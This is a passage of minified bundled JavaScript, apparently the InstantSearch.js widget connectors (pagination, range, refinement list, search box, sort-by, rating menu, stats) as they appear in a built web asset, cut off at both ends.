u!==void 0?Math.min(u,y):y}return{$$type:"ais.pagination",init:function(y){var P=y.instantSearchInstance;t(Rn(Rn({},this.getWidgetRenderState(y)),{},{instantSearchInstance:P}),!0)},render:function(y){var P=y.instantSearchInstance;t(Rn(Rn({},this.getWidgetRenderState(y)),{},{instantSearchInstance:P}),!1)},dispose:function(y){var P=y.state;return n(),P.setQueryParameter("page",void 0)},getWidgetUiState:function(y,P){var b=P.searchParameters,w=b.page||0;return w?Rn(Rn({},y),{},{page:w+1}):y},getWidgetSearchParameters:function(y,P){var b=P.uiState,w=b.page?b.page-1:0;return y.setQueryParameter("page",w)},getWidgetRenderState:function(y){var P=y.results,b=y.helper,w=y.state,$=y.createURL;m.refine||(m.refine=function(O){b.setPage(O),b.search()}),m.createURL||(m.createURL=function(O){return $(function(A){return Rn(Rn({},A),{},{page:O+1})})});var x=w.page||0,j=g(P||{nbPages:0});return h.currentPage=x,h.total=j,{createURL:m.createURL,refine:m.refine,canRefine:j>1,currentRefinement:x,nbHits:(P==null?void 0:P.nbHits)||0,nbPages:j,pages:P?h.pages():[],isFirstPage:h.isFirstPage(),isLastPage:h.isLastPage(),widgetParams:i}},getRenderState:function(y,P){return Rn(Rn({},y),{},{pagination:this.getWidgetRenderState(P)})}}}};const zx=Kx;function aa(e){"@babel/helpers - typeof";return aa=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},aa(e)}function hh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function Rt(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?hh(Object(n),!0).forEach(function(i){Ts(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):hh(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function Ts(e,t,n){return t=Gx(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Gx(e){var t=Jx(e,"string");return aa(t)=="symbol"?t:String(t)}function Jx(e,t){if(aa(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(aa(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Ur(e,t){return ej(e)||Xx(e,t)||Zx(e,t)||Yx()}function Yx(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Zx(e,t){if(e){if(typeof e=="string")return mh(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return mh(e,t)}}function mh(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function Xx(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var i,o,u,l,f=[],h=!0,m=!1;try{if(u=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;h=!1}else for(;!(h=(i=u.call(n)).done)&&(f.push(i.value),f.length!==t);h=!0);}catch(g){m=!0,o=g}finally{try{if(!h&&n.return!=null&&(l=n.return(),Object(l)!==l))return}finally{if(m)throw o}}return f}}function ej(e){if(Array.isArray(e))return e}var Tu=Qe({name:"range-input",connector:!0},{name:"range-slider",connector:!0}),tj="ais.range";function gh(e){var t=e.min,n=e.max,i=e.precision,o=Math.pow(10,i);return{min:t&&Math.floor(t*o)/o,max:n&&Math.ceil(n*o)/o}}var nj=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xe;return at(t,Tu()),function(i){var o=i||{},u=o.attribute,l=u===void 0?"":u,f=o.min,h=o.max,m=o.precision,g=m===void 0?0:m;if(!l)throw new Error(Tu("The `attribute` option is required."));if(Me(f)&&Me(h)&&f>h)throw new Error(Tu("The `max` option can't be lower than `min`."));var v=function(O){return Number(Number(O).toFixed(g))},y={from:function(O){return O.toLocaleString()},to:function(O){return v(O).toLocaleString()}},P=function(O,A,E,H){var M=O.state,k=A.min,q=A.max,J=M.getNumericRefinement(l,">=")||[],X=Ur(J,1),oe=X[0],de=M.getNumericRefinement(l,"<=")||[],ie=Ur(de,1),ce=ie[0],ne=E===void 0||E==="",z=H===void 0||H==="",Z=gh({min:ne?void 0:parseFloat(E),max:z?void 0:parseFloat(H),precision:g}),fe=Z.min,se=Z.max,le;!Me(f)&&k===fe?le=void 0:Me(f)&&ne?le=f:le=fe;var we;!Me(h)&&q===se?we=void 0:Me(h)&&z?we=h:we=se;var Ve=le===void 0,Ke=Me(k)&&k<=le,pe=Ve||Me(le)&&(!Me(k)||Ke),Re=we===void 0,Le=Me(we)&&q>=we,je=Re||Me(we)&&(!Me(q)||Le),He=oe!==le,Je=ce!==we;return(He||Je)&&pe&&je?(M=M.removeNumericRefinement(l),Me(le)&&(M=M.addNumericRefinement(l,">=",le)),Me(we)&&(M=M.addNumericRefinement(l,"<=",we)),M.resetPage()):null},b=function(O){return function(){if(arguments.length===1){O.sendEventToInsights(arguments.length<=0?void 0:arguments[0]);return}}};function w(j){var O;Me(f)?O=f:Me(j.min)?O=j.min:O=0;var A;return Me(h)?A=h:Me(j.max)?A=j.max:A=0,gh({min:O,max:A,precision:g})}function $(j){var O=j.getNumericRefinement(l,">=")||[],A=Ur(O,1),E=A[0],H=j.getNumericRefinement(l,"<=")||[],M=Ur(H,1),k=M[0],q=Me(E)?E:-1/0,J=Me(k)?k:1/0;return[q,J]}function x(j,O){return function(){var A=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[void 0,void 0],E=Ur(A,2),H=E[0],M=E[1],k=P(j,O,H,M);k&&j.setState(k).search()}}return{$$type:tj,init:function(O){t(Rt(Rt({},this.getWidgetRenderState(O)),{},{instantSearchInstance:O.instantSearchInstance}),!0)},render:function(O){t(Rt(Rt({},this.getWidgetRenderState(O)),{},{instantSearchInstance:O.instantSearchInstance}),!1)},getRenderState:function(O,A){return Rt(Rt({},O),{},{range:Rt(Rt({},O.range),{},Ts({},l,this.getWidgetRenderState(A)))})},getWidgetRenderState:function(O){var A=O.results,E=O.helper,H=O.instantSearchInstance,M=A&&A.disjunctiveFacets||[],k=Bn(M,function(de){return de.name===l}),q=k&&k.stats||{min:void 0,max:void 0},J=w(q),X=$(E),oe;return A?oe=x(E,J):oe=x(E,{min:void 0,max:void 0}),{refine:oe,canRefine:J.min!==J.max,format:y,range:J,sendEvent:b(H),widgetParams:Rt(Rt({},i),{},{precision:g}),start:X}},dispose:function(O){var A=O.state;return n(),A.removeDisjunctiveFacet(l).removeNumericRefinement(l)},getWidgetUiState:function(O,A){var E=A.searchParameters,H=E.getNumericRefinements(l),M=H[">="],k=M===void 0?[]:M,q=H["<="],J=q===void 0?[]:q;return k.length===0&&J.length===0?O:Rt(Rt({},O),{},{range:Rt(Rt({},O.range),{},Ts({},l,"".concat(k,":").concat(J)))})},getWidgetSearchParameters:function(O,A){var E=A.uiState,H=O.addDisjunctiveFacet(l).setQueryParameters({numericRefinements:Rt(Rt({},O.numericRefinements),{},Ts({},l,{}))});Me(f)&&(H=H.addNumericRefinement(l,">=",f)),Me(h)&&(H=H.addNumericRefinement(l,"<=",h));var M=E.range&&E.range[l];if(!M||M.indexOf(":")===-1)return H;var k=M.split(":").map(parseFloat),q=Ur(k,2),J=q[0],X=q[1];return Me(J)&&(!Me(f)||f<J)&&(H=H.removeNumericRefinement(l,">="),H=H.addNumericRefinement(l,">=",J)),Me(X)&&(!Me(h)||X<h)&&(H=H.removeNumericRefinement(l,"<="),H=H.addNumericRefinement(l,"<=",X)),H}}}};const rj=nj;function sa(e){"@babel/helpers - typeof";return sa=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},sa(e)}var ij=["name","escapedValue"],aj=["escapedValue","value"];function ph(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function Be(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?ph(Object(n),!0).forEach(function(i){Ei(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ph(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function Ei(e,t,n){return t=sj(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function sj(e){var t=oj(e,"string");return sa(t)=="symbol"?t:String(t)}function oj(e,t){if(sa(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(sa(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function vh(e,t){if(e==null)return{};var n=uj(e,t),i,o;if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(e);for(o=0;o<u.length;o++)i=u[o],!(t.indexOf(i)>=0)&&Object.prototype.propertyIsEnumerable.call(e,i)&&(n[i]=e[i])}return n}function uj(e,t){if(e==null)return{};var n={},i=Object.keys(e),o,u;for(u=0;u<i.length;u++)o=i[u],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}var Os=Qe({name:"refinement-list",connector:!0}),yh=["isRefined","count:desc","name:asc"],cj=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xe;return at(t,Os()),function(i){var o=i||{},u=o.attribute,l=o.operator,f=l===void 0?"or":l,h=o.limit,m=h===void 0?10:h,g=o.showMore,v=g===void 0?!1:g,y=o.showMoreLimit,P=y===void 0?20:y,b=o.sortBy,w=b===void 0?yh:b,$=o.escapeFacetValues,x=$===void 0?!0:$,j=o.transformItems,O=j===void 0?function(z){return z}:j;if(!u)throw new Error(Os("The `attribute` option is required."));if(!/^(and|or)$/.test(f))throw new Error(Os('The `operator` must one of: `"and"`, `"or"` (got "'.concat(f,'").')));if(v===!0&&P<=m)throw new Error(Os("`showMoreLimit` should be greater than `limit`."));var A=function(Z){var fe=Z.name,se=Z.escapedValue,le=vh(Z,ij);return Be(Be({},le),{},{value:se,label:fe,highlighted:fe})},E,H=[],M=!0,k,q,J=!1,X=function(){};function oe(){X()}function de(z,Z){return function(){J=!J,Z.render(z)}}function ie(){return J?P:m}var ce=function(){return function(){}},ne=function(Z,fe){return function(se){return function(le){var we=se.instantSearchInstance,Ve=se.results;if(le===""&&H)t(Be(Be({},fe.getWidgetRenderState(Be(Be({},se),{},{results:E}))),{},{instantSearchInstance:we}),!1);else{var Ke={highlightPreTag:x?jn.highlightPreTag:Pt.highlightPreTag,highlightPostTag:x?jn.highlightPostTag:Pt.highlightPostTag};Z.searchForFacetValues(u,le,Math.min(ie(),100),Ke).then(function(pe){var Re=x?Jw(pe.facetHits):pe.facetHits,Le=O(Re.map(function(je){var He=je.escapedValue,Je=je.value,Xe=vh(je,aj);return Be(Be({},Xe),{},{value:He,label:Je})}),{results:Ve});t(Be(Be({},fe.getWidgetRenderState(Be(Be({},se),{},{results:E}))),{},{items:Le,canToggleShowMore:!1,canRefine:!0,isFromSearch:!0,instantSearchInstance:we}),!1)})}}}};return{$$type:"ais.refinementList",init:function(Z){t(Be(Be({},this.getWidgetRenderState(Z)),{},{instantSearchInstance:Z.instantSearchInstance}),!0)},render:function(Z){t(Be(Be({},this.getWidgetRenderState(Z)),{},{instantSearchInstance:Z.instantSearchInstance}),!1)},getRenderState:function(Z,fe){return Be(Be({},Z),{},{refinementList:Be(Be({},Z.refinementList),{},Ei({},u,this.getWidgetRenderState(fe)))})},getWidgetRenderState:function(Z){var fe=this,se=Z.results,le=Z.state,we=Z.createURL,Ve=Z.instantSearchInstance,Ke=Z.helper,pe=[],Re=[];if((!q||!k||!ce)&&(q=hc({instantSearchInstance:Ve,helper:Ke,attribute:u,widgetType:this.$$type}),k=function(yn){q("click:internal",yn),Ke.toggleFacetRefinement(u,yn).search()},ce=ne(Ke,this)),se){var Le=se.getFacetValues(u,{sortBy:w,facetOrdering:w===yh});Re=Le&&Array.isArray(Le)?Le:[],pe=O(Re.slice(0,ie()).map(A),{results:se});var je=le.maxValuesPerFacet,He=ie();M=je>He?Re.length<=He:Re.length<He,E=se,H=pe,Z.results&&(X=de(Z,this))}var Je=ce&&ce(Z),Xe=J&&H.length>m,Tt=v&&!M,Ia=Xe||Tt;return{createURL:function(yn){return we(function(Gs){return fe.getWidgetUiState(Gs,{searchParameters:le.resetPage().toggleFacetRefinement(u,yn),helper:Ke})})},items:pe,refine:k,searchForItems:Je,isFromSearch:!1,canRefine:pe.length>0,widgetParams:i,isShowingMore:J,canToggleShowMore:Ia,toggleShowMore:oe,sendEvent:q,hasExhaustiveItems:M}},dispose:function(Z){var fe=Z.state;n();var se=fe.setQueryParameter("maxValuesPerFacet",void 0);return f==="and"?se.removeFacet(u):se.removeDisjunctiveFacet(u)},getWidgetUiState:function(Z,fe){var se=fe.searchParameters,le=f==="or"?se.getDisjunctiveRefinements(u):se.getConjunctiveRefinements(u);return lj(Be(Be({},Z),{},{refinementList:Be(Be({},Z.refinementList),{},Ei({},u,le))}),u)},getWidgetSearchParameters:function(Z,fe){var se=fe.uiState,le=f==="or";if(Z.isHierarchicalFacet(u)||le&&Z.isConjunctiveFacet(u)||!le&&Z.isDisjunctiveFacet(u))return Z;var we=se.refinementList&&se.refinementList[u],Ve=le?Z.addDisjunctiveFacet(u).removeDisjunctiveFacetRefinement(u):Z.addFacet(u).removeFacetRefinement(u),Ke=Ve.maxValuesPerFacet||0,pe=Math.max(Ke,v?P:m),Re=Ve.setQueryParameter("maxValuesPerFacet",pe);if(!we){var Le=le?"disjunctiveFacetsRefinements":"facetsRefinements";return Re.setQueryParameters(Ei({},Le,Be(Be({},Re[Le]),{},Ei({},u,[]))))}return we.reduce(function(je,He){return le?je.addDisjunctiveFacetRefinement(u,He):je.addFacetRefinement(u,He)},Re)}}}};function lj(e,t){return e.refinementList&&((!e.refinementList[t]||e.refinementList[t].length===0)&&delete e.refinementList[t],Object.keys(e.refinementList).length===0&&delete e.refinementList),e}const fj=cj;function oa(e){"@babel/helpers - typeof";return oa=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},oa(e)}function bh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function tr(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?bh(Object(n),!0).forEach(function(i){dj(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):bh(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function dj(e,t,n){return t=hj(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function hj(e){var t=mj(e,"string");return oa(t)=="symbol"?t:String(t)}function mj(e,t){if(oa(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(oa(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}var gj=Qe({name:"search-box",connector:!0}),pj=function(t,n){return n(t)},vj=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xe;return at(t,gj()),function(i){var o=i||{},u=o.queryHook,l=u===void 0?pj:u,f,h;return{$$type:"ais.searchBox",init:function(g){var v=g.instantSearchInstance;t(tr(tr({},this.getWidgetRenderState(g)),{},{instantSearchInstance:v}),!0)},render:function(g){var v=g.instantSearchInstance;t(tr(tr({},this.getWidgetRenderState(g)),{},{instantSearchInstance:v}),!1)},dispose:function(g){var v=g.state;return n(),v.setQueryParameter("query",void 0)},getRenderState:function(g,v){return tr(tr({},g),{},{searchBox:this.getWidgetRenderState(v)})},getWidgetRenderState:function(g){var v=g.helper,y=g.instantSearchInstance,P=g.state;return f||(f=function(w){l(w,function($){return v.setQuery($).search()})},h=function(){v.setQuery("").search()}),{query:P.query||"",refine:f,clear:h,widgetParams:i,isSearchStalled:y.status==="stalled"}},getWidgetUiState:function(g,v){var y=v.searchParameters,P=y.query||"";return P===""||g&&g.query===P?g:tr(tr({},g),{},{query:P})},getWidgetSearchParameters:function(g,v){var y=v.uiState;return g.setQueryParameter("query",y.query||"")}}}};const yj=vj;function ua(e){"@babel/helpers - typeof";return ua=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ua(e)}function Sh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function nr(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Sh(Object(n),!0).forEach(function(i){bj(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Sh(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function bj(e,t,n){return t=Sj(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Sj(e){var t=_j(e,"string");return ua(t)=="symbol"?t:String(t)}function _j(e,t){if(ua(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(ua(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}var _h=Qe({name:"sort-by",connector:!0}),wj=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xe;at(t,_h());var i={};return function(o){var u=o||{},l=u.items,f=u.transformItems,h=f===void 0?function(m){return m}:f;if(!Array.isArray(l))throw new Error(_h("The `items` option expects an array of objects."));return{$$type:"ais.sortBy",init:function(g){var v=g.instantSearchInstance,y=this.getWidgetRenderState(g),P=y.currentRefinement;Bn(l,function(b){return b.value===P}),t(nr(nr({},y),{},{instantSearchInstance:v}),!0)},render:function(g){var v=g.instantSearchInstance;t(nr(nr({},this.getWidgetRenderState(g)),{},{instantSearchInstance:v}),!1)},dispose:function(g){var v=g.state;return n(),i.initialIndex?v.setIndex(i.initialIndex):v},getRenderState:function(g,v){return nr(nr({},g),{},{sortBy:this.getWidgetRenderState(v)})},getWidgetRenderState:function(g){var v=g.results,y=g.helper,P=g.state,b=g.parent;!i.initialIndex&&b&&(i.initialIndex=b.getIndexName()),i.setIndex||(i.setIndex=function($){y.setIndex($).search()});var w=v?v.nbHits===0:!0;return{currentRefinement:P.index,options:h(l,{results:v}),refine:i.setIndex,hasNoResults:w,canRefine:!w&&l.length>0,widgetParams:o}},getWidgetUiState:function(g,v){var y=v.searchParameters,P=y.index;return nr(nr({},g),{},{sortBy:P!==i.initialIndex?P:void 0})},getWidgetSearchParameters:function(g,v){var y=v.uiState;return g.setQueryParameter("index",y.sortBy||i.initialIndex||g.index)}}}};const Rj=wj;function ca(e){"@babel/helpers - typeof";return ca=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ca(e)}function Pj(e){return xj(e)||$j(e)||sg(e)||Oj()}function Oj(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function $j(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function xj(e){if(Array.isArray(e))return nc(e)}function wh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function Ht(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?wh(Object(n),!0).forEach(function(i){Cs(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):wh(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function Cs(e,t,n){return t=jj(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function jj(e){var t=Ij(e,"string");return ca(t)=="symbol"?t:String(t)}function Ij(e,t){if(ca(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(ca(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function ag(e,t){return Ej(e)||Fj(e,t)||sg(e,t)||Aj()}function Aj(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function sg(e,t){if(e){if(typeof e=="string")return nc(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return nc(e,t)}}function nc(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function Fj(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var i,o,u,l,f=[],h=!0,m=!1;try{if(u=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;h=!1}else for(;!(h=(i=u.call(n)).done)&&(f.push(i.value),f.length!==t);h=!0);}catch(g){m=!0,o=g}finally{try{if(!h&&n.return!=null&&(l=n.return(),Object(l)!==l))return}finally{if(m)throw o}}return f}}function Ej(e){if(Array.isArray(e))return e}var Rh=Qe({name:"rating-menu",connector:!0}),og="ais.ratingMenu",$s=1,Tj=function(t){var n=t.instantSearchInstance,i=t.helper,o=t.getRefinedStar,u=t.attribute;return function(){for(var l=arguments.length,f=new Array(l),h=0;h<l;h++)f[h]=arguments[h];if(f.length===1){n.sendEventToInsights(f[0]);return}var m=f[1],g=f[2],v=g===void 0?"Filter Applied":g,y=f[0].split(":"),P=ag(y,2),b=P[0],w=P[1];if(b==="click"){var $=o()===Number(m);if(!$){var x;n.sendEventToInsights({insightsMethod:"clickedFilters",widgetType:og,eventType:b,eventModifier:w,payload:{eventName:v,index:((x=i.lastResults)===null||x===void 0?void 0:x.index)||i.state.index,filters:["".concat(u,">=").concat(m)]},attribute:u})}}}},Cj=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xe;return at(t,Rh()),function(i){var o=i||{},u=o.attribute,l=o.max,f=l===void 0?5:l,h;if(!u)throw new Error(Rh("The `attribute` option is required."));var m=function(w){var $,x=w.getNumericRefinements(u);if(($=x[">="])!==null&&$!==void 0&&$.length)return x[">="][0]},g=function(w){var $=0;return w.forEach(function(x){var j=x.name.split("."),O=ag(j,2),A=O[1],E=A===void 0?"":A;$=Math.max($,E.length)}),$};function v(b,w){var $=m(b)===Number(w),x=b.resetPage().removeNumericRefinement(u);return $?x:x.addNumericRefinement(u,"<=",f).addNumericRefinement(u,">=",Number(w))}var y=function(w,$){h("click:internal",$),w.setState(v(w.state,$)).search()},P={toggleRefinementFactory:function(w){return y.bind(null,w)},createURLFactory:function(w){var $=w.state,x=w.createURL,j=w.getWidgetUiState,O=w.helper;return function(A){return x(function(E){return j(E,{searchParameters:v($,A),helper:O})})}}};return{$$type:og,init:function(w){var $=w.instantSearchInstance;t(Ht(Ht({},this.getWidgetRenderState(w)),{},{instantSearchInstance:$}),!0)},render:function(w){var $=w.instantSearchInstance;t(Ht(Ht({},this.getWidgetRenderState(w)),{},{instantSearchInstance:$}),!1)},getRenderState:function(w,$){return Ht(Ht({},w),{},{ratingMenu:Ht(Ht({},w.ratingMenu),{},Cs({},u,this.getWidgetRenderState($)))})},getWidgetRenderState:function(w){var $=w.helper,x=w.results,j=w.state,O=w.instantSearchInstance,A=w.createURL,E=[];h||(h=Tj({instantSearchInstance:O,helper:$,getRefinedStar:function(){return m($.state)},attribute:u}));var H=!1,M=0,k=x==null?void 0:x.getFacetValues(u,{});if(x&&k){k.length,g(k);for(var q=m(j),J=function(ce){var ne=q===ce;H=H||ne;var z=k.filter(function(fe){return Number(fe.name)>=ce&&Number(fe.name)<=f}).map(function(fe){return fe.count}).reduce(function(fe,se){return fe+se},0);if(M+=z,q&&!ne&&z===0)return"continue";var Z=Pj(new Array(Math.floor(f/$s))).map(function(fe,se){return se*$s<ce});E.push({stars:Z,name:String(ce),label:String(ce),value:String(ce),count:z,isRefined:ne})},X=$s;X<f;X+=$s)var oe=J(X)}E=E.reverse();var de=x?x.nbHits===0:!0;return{items:E,hasNoResults:de,canRefine:(!de||H)&&M>0,refine:P.toggleRefinementFactory($),sendEvent:h,createURL:P.createURLFactory({state:j,createURL:A,helper:$,getWidgetUiState:this.getWidgetUiState}),widgetParams:i}},dispose:function(w){var $=w.state;return n(),$.removeNumericRefinement(u)},getWidgetUiState:function(w,$){var x=$.searchParameters,j=m(x);return Lj(Ht(Ht({},w),{},{ratingMenu:Ht(Ht({},w.ratingMenu),{},Cs({},u,typeof j=="number"?j:void 0))}),u)},getWidgetSearchParameters:function(w,$){var x=$.uiState,j=x.ratingMenu&&x.ratingMenu[u],O=w.addDisjunctiveFacet(u).removeNumericRefinement(u).removeDisjunctiveFacetRefinement(u);return j?O.addNumericRefinement(u,"<=",f).addNumericRefinement(u,">=",j):O.setQueryParameters({numericRefinements:Ht(Ht({},O.numericRefinements),{},Cs({},u,{}))})}}}};function Lj(e,t){return e.ratingMenu&&(typeof e.ratingMenu[t]!="number"&&delete e.ratingMenu[t],Object.keys(e.ratingMenu).length===0&&delete e.ratingMenu),e}const Dj=Cj;function la(e){"@babel/helpers - typeof";return la=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},la(e)}function Ph(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function kr(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Ph(Object(n),!0).forEach(function(i){Nj(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ph(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function Nj(e,t,n){return t=Hj(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Hj(e){var t=Mj(e,"string");return la(t)=="symbol"?t:String(t)}function Mj(e,t){if(la(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(la(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}var Wj=Qe({name:"stats",connector:!0}),Uj=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xe;return at(t,Wj()),function(i){return{$$type:"ais.stats",init:function(u){var l=u.instantSearchInstance;t(kr(kr({},this.getWidgetRenderState(u)),{},{instantSearchInstance:l}),!0)},render:function(u){var l=u.instantSearchInstance;t(kr(kr({},this.getWidgetRenderState(u)),{},{instantSearchInstance:l}),!1)},dispose:function(){n()},getRenderState:function(u,l){return kr(kr({},u),{},{stats:this.getWidgetRenderState(l)})},getWidgetRenderState:function(u){var l=u.results,f=u.state;return l?{hitsPerPage:l.hitsPerPage,nbHits:l.nbHits,nbSortedHits:l.nbSortedHits,areHitsSorted:typeof l.appliedRelevancyStrictness<"u"&&l.appliedRelevancyStrictness>0&&l.nbSortedHits!==l.nbHits,nbPages:l.nbPages,page:l.page,processingTimeMS:l.processingTimeMS,query:l.query,widgetParams:i}:{hitsPerPage:f.hitsPerPage,nbHits:0,nbSortedHits:void 0,areHitsSorted:!1,nbPages:0,page:f.page||0,processingTimeMS:-1,query:f.query||"",widgetParams:i}}}}};const kj=Uj;function fa(e){"@babel/helpers - typeof";return fa=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},fa(e)}function Oh(e,t){var 